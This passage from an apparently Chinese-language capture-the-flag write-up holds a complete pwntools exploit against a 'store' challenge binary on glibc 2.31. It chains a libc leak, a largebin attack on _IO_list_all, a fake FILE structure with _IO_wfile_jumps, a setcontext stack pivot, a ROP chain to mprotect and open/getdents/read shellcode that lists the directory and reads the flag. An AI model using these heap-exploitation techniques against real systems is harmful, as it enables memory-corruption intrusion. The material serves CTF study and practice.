shellcode += asm(shellcraft.amd64.read(0, 0x50000, 0x40), arch = 'amd64')
shellcode += asm(shellcraft.open(0x50000, 0x10000))
shellcode += asm(shellcraft.getdents("eax", 0x50000 + 0x100, 0x200))
shellcode += asm(shellcraft.amd64.write(1, 0x50000 + 0x100, 0x200), arch='amd64')
#shellcode += asm(shellcraft.open(0x50000, 0))
#shellcode += asm(shellcraft.amd64.read("rax", "rsp", 0x100), arch='amd64')
#shellcode += asm(shellcraft.amd64.write(1, "rsp", 0x100), arch='amd64')
#dbg()
r.sendlineafter(menu, '5')
rop = p64(pop_rdi_ret) + p64(heap_addr - 0xb30) + p64(pop_rsi_ret) + p64(0x21000) + p64(pop_rdx_ret) + p64(7) + p64(pop_rax_ret) + p64(10) + p64(syscall_ret) + p64(rsp + 80)
rop += shellcode
r.send(rop)
#dbg()
r.send('./\x00')
#r.send('./f1ag8b2c52b1525e3bb016ca\x00')
#r.send('flag\x00')
r.interactive()
下面是完整exp
from pwn import *
context(os='linux', log_level='debug')
file_name = './store'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote()
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
menu = 'choice: '
def add(size, content, remark):
r.sendlineafter(menu, '1')
r.sendlineafter('Size: ', str(size))
r.sendafter('Content: ', content)
r.sendafter('Remark: ', remark)
def delete(index):
r.sendlineafter(menu, '2')
r.sendlineafter('Index: ', str(index))
def edit(index, content, remark):
r.sendlineafter(menu, '3')
r.sendlineafter('Index: ', str(index))
r.sendafter('Content: ', content)
r.sendafter('Remark: ', remark)
def show(index):
r.sendlineafter(menu, '4')
r.sendlineafter('Index: ', str(index))
def backdoor(size):
r.sendlineafter(menu, '1')
r.sendlineafter('Size: ', str(size))
add(0x440, 'aaaa', 'bbbb')
add(0x430, 'cccc', 'dddd')
delete(0)
show(0)
malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 96 - 0x10
li('malloc_hook = ' + hex(malloc_hook))
libc = ELF('./2.31/libc-2.31.so')
libc_base = malloc_hook - libc.sym['__malloc_hook']
IO_list_all = libc_base + libc.sym['_IO_list_all']
li('IO_list_all = ' + hex(IO_list_all))
_IO_wfile_jumps = libc_base + libc.sym['_IO_wfile_jumps']
li('_IO_wfile_jumps = ' + hex(_IO_wfile_jumps))
system_addr = libc_base + libc.sym['system']
backdoor(0x500)
delete(1)
p1 = p64(0) * 3 + p64(IO_list_all - 0x20)
edit(0, p1, 'a')
backdoor(0x500)
show(0)
r.recvuntil('Content: \n')
heap_addr = u64(r.recv(6).ljust(8, b'\x00'))
li('heap_addr = ' + hex(heap_addr))
pop_rdi_ret = 0x0000000000023b6a + libc_base
pop_rax_ret = 0x0000000000036174 + libc_base
pop_rsi_ret = 0x000000000002601f + libc_base
pop_rdx_ret = 0x0000000000142c92 + libc_base
syscall_ret = 0x00000000000630a9 + libc_base
setcontext = libc_base + libc.sym['setcontext'] + 61
li('stecontext + 61 = ' + hex(setcontext))
rsp = heap_addr + 0xd0 + 0xe8 + 0x70
rsi = rsp
p2 = b''
p2 = p2.ljust(0x18, b'\x00') + p64(1)
p2 = p2.ljust(0x90, b'\x00') + p64(heap_addr + 0xe0)
p2 = p2.ljust(0xc8, b'\x00') + p64(_IO_wfile_jumps)
p2 = p2.ljust(0xd0 + 0x70, b'\x00') + p64(rsi)
p2 = p2.ljust(0xd0 + 0x88, b'\x00') + p64(0x2000)
p2 = p2.ljust(0xd0 + 0xa0, b'\x00') + p64(rsp) + p64(syscall_ret)
p2 = p2.ljust(0xd0 + 0xe0, b'\x00') + p64(heap_addr + 0xe0 + 0xe8)
p2 = p2.ljust(0xd0 + 0xe8 + 0x68, b'\x00') + p64(setcontext)
#p2 += rop
edit(1, p2, 'a')
shellcode = asm(shellcraft.mmap(0x50000, 0x7e, 7, 34, 0, 0))
shellcode += asm(shellcraft.amd64.read(0, 0x50000, 0x40), arch = 'amd64')
#shellcode += asm(shellcraft.open(0x50000, 0x10000))
#shellcode += asm(shellcraft.getdents("eax", 0x50000 + 0x100, 0x200))
#shellcode += asm(shellcraft.amd64.write(1, 0x50000 + 0x100, 0x200), arch='amd64')
shellcode += asm(shellcraft.open(0x50000, 0))
shellcode += asm(shellcraft.amd64.read("rax", "rsp", 0x100), arch='amd64')
shellcode += asm(shellcraft.amd64.write(1, "rsp", 0x100), arch='amd64')
#dbg()
r.sendlineafter(menu, '5')
rop = p64(pop_rdi_ret) + p64(heap_addr - 0xb30) + p64(pop_rsi_ret) + p64(0x21000) + p64(pop_rdx_ret) + p64(7) + p64(pop_rax_ret) + p64(10) + p64(syscall_ret) + p64(rsp + 80)
rop += shellcode
r.send(rop)
#dbg()
#r.send('./\x00')
r.send('./f1ag8b2c52b1525e3bb016ca\x00')
#r.send('flag\x00')
r.interactive()